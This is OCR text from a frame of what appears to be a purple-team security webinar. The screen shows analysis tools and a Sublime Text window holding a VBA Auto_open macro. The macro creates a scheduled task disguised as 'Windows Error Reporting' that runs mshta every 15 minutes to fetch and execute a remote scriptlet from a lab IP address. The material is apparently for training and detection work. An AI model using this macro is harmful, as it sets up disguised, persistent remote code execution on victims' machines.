 VLC File Edit View Playback Audio Video Subtitles Window Help 100% Wed 17:36 Riccardo Ancarani
Purple Webinar - Ep 1 - Case 2.5 (cobalt).mp4
F-Secure test.slk
Invoke-Obf... desktop.ini
Sub Auto_open() • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
Sub Auto_open()
1 Sub Auto_open()
2 Call Shell("schtasks /create /sc MINUTE /tn ""Windows Error Reporting"" /tr ""mshta.exe
javascript:a=GetObject('script:http://192.168.232.134/updates/microsoftftp.jpg').Exec();close();"" /mo 15 /F")
3 End Sub
This PC
Recycle Bin m
IDA Freeware
VMware
Share...
ghidraRun...
Process
Hacker 2
Sysinternal...
Tools
Document1 - Word
Microsoft Visual Basi...
Line 3, Column 8 Tab Size: 4 Plain Text
03:45